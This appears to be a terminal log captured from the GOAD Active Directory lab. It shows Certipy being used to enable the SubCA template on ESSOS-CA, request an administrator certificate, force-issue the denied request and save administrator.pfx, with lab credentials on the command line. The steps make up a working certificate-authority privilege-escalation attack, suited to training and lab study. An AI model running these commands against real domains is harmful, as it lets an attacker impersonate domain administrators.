 exegol-goad /workspace # certipy ca -ca 'ESSOS-CA' -enable-template 'SubCA' -username viserys.targaryen@essos.local -p GoldCrown -dc-ip 192.168.56.12 -target-ip 192.168.56.23
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'ESSOS-CA'
exegol-goad /workspace # certipy req -ca 'ESSOS-CA' -username viserys.targaryen@essos.local -p GoldCrown -dc-ip 192.168.56.12 -target-ip 192.168.56.23 -template SubCA -upn administrator@essos.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of
[*] Request ID is 7
Would you like to save the private key? (y/N) y
[*] Saved private key to 7.key
[-] Failed to request certificate
exegol-goad /workspace # certipy ca -ca 'ESSOS-CA' -issue-request 7 -username viserys.targaryen@essos.local -p GoldCrown -dc-ip 192.168.56.12 -target-ip 192.168.56.23
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
exegol-goad /workspace # certipy req -ca 'ESSOS-CA' -username viserys.targaryen@essos.local -p GoldCrown -dc-ip 192.168.56.12 -target-ip 192.168.56.23 -retrieve 7
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 7
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Loaded private key from '7.key'
[*] Saved certificate and private key to 'administrator.pfx'